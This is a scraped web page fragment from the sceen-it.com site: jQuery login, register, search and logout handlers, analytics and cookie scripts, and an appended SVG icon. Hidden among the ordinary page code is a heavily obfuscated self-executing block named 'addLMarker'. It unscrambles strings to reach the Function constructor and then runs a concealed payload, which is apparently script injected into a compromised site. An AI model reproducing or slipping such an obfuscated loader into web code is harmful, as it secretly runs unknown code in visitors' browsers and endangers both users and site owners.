    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/joinus.svg?v=2.0.6.0
body_size: 289
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#f77825" d="M28.4,4.2c-13.6,0-24.6,11-24.6,24.7c0,13.6,11,24.7,24.6,24.7c13.6,0,24.6-11,24.6-24.7
	C52.9,15.3,41.9,4.2,28.4,4.2z M28.6,13.1c4.7,0,8.6,3.8,8.6,8.6s-3.8,8.6-8.6,8.6c-4.7,0-8.6-3.8-8.6-8.6S23.8,13.1,28.6,13.1z
	 M34.2,42.8H15.7c0-0.4,0-0.7,0-1.1c0-5.5,2.1-10.3,5.3-13.3c1.9,2.1,4.6,3.4,7.6,3.4c3,0,5.7-1.3,7.6-3.4c2,1.9,3.6,4.6,4.5,7.7
	l-2.3,0v4.2l-4.1,0V42.8z M45,42.8h-4.1v4.1h-1.7v-4.1h-4.1v-1.7h4.1V37h1.7v4.1H45V42.8z"/>
</svg>